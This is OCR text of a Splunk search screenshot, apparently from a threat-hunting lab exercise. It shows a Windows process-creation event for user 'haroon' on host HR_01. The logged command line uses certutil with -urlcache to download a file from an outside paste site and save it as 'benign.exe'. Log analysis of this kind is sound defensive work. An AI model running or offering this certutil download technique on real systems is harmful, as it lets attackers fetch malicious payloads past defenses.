 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs haroon Date time range
2 events (3/4/22 10:38:28.000 AM to 3/4/22 10:38:28.001 AM) No Event Sampling Job Smart Mode
Events (2) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
> 3/4/22
10:38:28.000 AM
{"Category": "Process Creation", "EventID": 4688, "EventTime": "2022-03-04T10:38:28Z", "Severity": "INFO", "NewProcessId": "0x82194b", "ProcessID": 9912, "SourceName": "Microsof
t-Windows-Security-Auditing", "EventType": "AUDIT_SUCCESS", "SourceModuleName": "eventlog", "HostName": "HR_01", "UserName": "haroon", "ProcessName": "C:\\Windows\\System32\\cert
util.exe", "Opcode": "Info", "SourceModuleType": "Win_event_log", "CommandLine": " certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe", "SeverityValue": 2, "ind
ex": "winlogs", "SubjectDomainName": "cybertees.local", "Channel": "Windows"}
Show syntax highlighted
host = cybertees source = win_event_logs.json sourcetype = _json